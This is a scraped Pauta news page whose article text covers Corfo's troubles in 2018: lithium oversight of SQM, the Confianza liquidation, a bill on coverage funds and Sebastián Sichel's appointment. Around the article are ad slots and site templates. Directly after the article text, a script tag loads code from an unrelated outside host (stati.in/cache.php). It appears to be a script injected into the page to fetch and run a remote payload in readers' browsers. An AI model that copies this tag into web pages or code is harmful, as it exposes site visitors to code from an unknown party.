<p>La tarea de Corfo en el litio también incluye encauzar el cumplimiento de otros puntos del acuerdo, como los aportes de SQM a la investigación y desarrollo, a las comunidades, y al gobierno regional. También recae en el organismo el monitoreo de un futuro plan de cumplimiento respecto del uso del agua en el salar de Atacama por parte de las empresas que allí operan, luego de que entregara los antecedentes sobre déficit hídrico que llevaron a la <span class="verde"><a href="http://www.terram.cl/2016/06/formulan-cargos-contra-sqm-por-ilegal-extraccion-de-agua-del-salar-de-llamara/" target="_blank" rel="noopener">multa</a></span> que cursó la Superintendencia de Medio Ambiente para asegurar la sustentabilidad de esa zona en la explotación del litio y otros minerales.</p>
<p>Pero lo que ocurra con el litio no es el único frente abierto para Corfo. La entidad inició un proceso judicial para pedir la <span class="verde"><a href="https://www.corfo.cl/sites/Satellite;jsessionid=WdDMT4oowKp97BKIbjKeiWz0ssxgZmcutBNEbQbb-jf-9WySU1vb!219625812!1247027210?c=C_NoticiaNacional&amp;cid=1476721125327&amp;d=Touch&amp;pagename=CorfoPortalPublico%2FC_NoticiaNacional%2FcorfoDetalleNoticiaNacionalWeb" target="_blank" rel="noopener">liquidación forzosa</a></span> de la institución de garantía recíproca Confianza, lo que busca resguardar el interés fiscal y limitar la exposición de su patrimonio. Y en el Congreso está desde diciembre del año pasado un <span class="verde"><a href="https://www.camara.cl/pley/pley_detalle.aspx?prmID=12070&amp;prmBoletin=11554-05" target="_blank" rel="noopener">proyecto de ley</a></span> que crea una sociedad anónima del Estado que administre los programas de cobertura y de financiamiento crediticio, por medio de fondos de cobertura que se constituyan como un patrimonio separado de Corfo. Esto evitará casos como el Confianza, que podría causar un daño patrimonial relevante.</p>
<p>En Corfo no pierden la esperanza que un nuevo vicepresidente ejecutivo se anuncie a la brevedad, sobre todo considerando que la entidad celebrará este jueves 26 sus 79 años de vida. Habrá una visita del ministro Valente al tradicional edificio de Moneda 921 y luego el lanzamiento de uno de sus programas emblemáticos: el primer llamado 2018 del capital semilla, que apoya emprendimientos dinámicos con capacidad para crecer.</p>
<p>Consultados tanto el Ministerio de Economía como Corfo por una opinión acerca de las materias tratadas en este artículo, declinaron participar.</p>
</p>
<p><em>Nota: por medio de un <a href="https://www.corfo.cl/sites/cpp/sala_de_prensa/nacional/24-04-2018_gobierno_anuncia_nuevo_vicepresidente_ejecutivo_de_co" target="_blank" rel="noopener">comunicado de prensa</a> divulgado en la tarde del martes 24, el Gobierno informó que designó al abogado Sebastián Sichel como nuevo vicepresidente ejecutivo de Corfo. Sichel fue fundador y coordinador político de Ciudadanos, el partido (hoy en proceso de reformación) liderado por el exministro de Hacienda Andrés Velasco. Con esto, además, Sichel se transforma en el primer miembro de Ciudadanos en aterrizar en el Gobierno de Sebastián Piñera.</em></p>
</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":358,"slug":"corfo","name":"Corfo"},{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":403,"slug":"emprendimiento","name":"Emprendimiento"},{"id":359,"slug":"empresas-publicas","name":"Empresas p\u00fablicas"},{"id":404,"slug":"innovacion","name":"Innovaci\u00f3n"},{"id":160,"slug":"jose-ramon-valente","name":"Jos\u00e9 Ram\u00f3n Valente"},{"id":405,"slug":"productividad","name":"Productividad"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":186713,"post_title":"La expansi\u00f3n de Kunstmann y su apuesta por operar con franquicia","post_link":"economia\/2023\/06\/30\/la-expansion-de-kunstmann-y-su-apuesta-por-operar-como-franquicias.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1367-300x169.jpg","bajada":"En Radio Pauta, Crist\u00f3bal Kunstmann, gerente general de Cervecer\u00eda Kunstmann, dijo que \u201cen el 2017 empezamos a abrir los bares llamados Craft Bar. Hoy d\u00eda ya tenemos cinco locales a nivel pa\u00eds\u201d."},{"id_post":186630,"post_title":"ChileDay: director de Concesiones del MOP detalla la apuesta chilena para profundizar el modelo con capitales canadienses","post_link":"economia\/2023\/06\/29\/chileday-director-de-concesiones-del-mop-detalla-la-apuesta-chilena.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1342-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, Juan Manuel S\u00e1nchez,\u00a0director general de Concesiones de Obras P\u00fablicas, dijo que \u201cCanad\u00e1 resulta importante para las intenciones del Gobierno de poder impulsar un conjunto de inversiones del modelos de concesiones\u201d."},{"id_post":186520,"post_title":"ChileDay 2023 desembarca en Canad\u00e1: los esfuerzos por promover la marca pa\u00eds en Norteam\u00e9rica","post_link":"economia\/2023\/06\/28\/las-expectativas-en-torno-al-chileday-2023-fomentar-la-marca-pais.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1308-300x169.jpg","bajada":"En conversaci\u00f3n con Pauta de Negocios, Margarita Bravo, directora de Inbest, dijo que \u201cdado que es primera vez que hacemos un ChileDay en Toronto, se ha puesto bastante \u00e9nfasis en las \u00e1reas en las cuales Canad\u00e1 es un gran inversionista en Chile\u201d."},{"id_post":186311,"post_title":"Gerente de Pol\u00edtica Monetaria del BC: \u201cLo principal tras la baja de la inflaci\u00f3n es que el plan de ajuste de la econom\u00eda ha ido funcionando\u201d","post_link":"economia\/2023\/06\/23\/gerente-de-politica-monetaria-del-bc-lo-principal-tras-la-baja-de-la.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1245-300x169.jpg","bajada":"En Radio Pauta,\u00a0El\u00edas\u00a0Albagli,\u00a0gerente de la Divisi\u00f3n de Pol\u00edtica Monetaria del\u00a0Banco Central, dijo que \u201cel mensaje de este IPOM es que son buenas noticias sin duda y que se debe en gran parte a que la pol\u00edtica monetaria ha estado en niveles altos\u201d."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2025/03/A_UNO_1575213-500x333.jpg" alt="María Teresa Vial (CCS) y proyecto de negociación ramal: &quot;Somos más críticos aún ahora que conocemos el proyecto&quot;" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink">
                          María Teresa Vial (CCS) y proyecto de negociación ramal: "Somos más críticos aún ahora que conocemos el proyecto"                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html';
    var global_publicador_name = 'Marcela Gómez';
    var global_in_single       = true;

    var global_section          = 'economia';
    var global_device           = "desktop";

    var global_post_id          = '2517';
    var global_post_categories  = '[{"id":62,"name":"Econom\u00eda","slug":"economia"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('62'),
        name: 'Economía',
        slug: 'economia'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":358,"slug":"corfo","name":"Corfo"},{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":403,"slug":"emprendimiento","name":"Emprendimiento"},{"id":359,"slug":"empresas-publicas","name":"Empresas p\u00fablicas"},{"id":404,"slug":"innovacion","name":"Innovaci\u00f3n"},{"id":160,"slug":"jose-ramon-valente","name":"Jos\u00e9 Ram\u00f3n Valente"},{"id":405,"slug":"productividad","name":"Productividad"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zHsbOFUJ8qSboptHAW5lGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733372568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>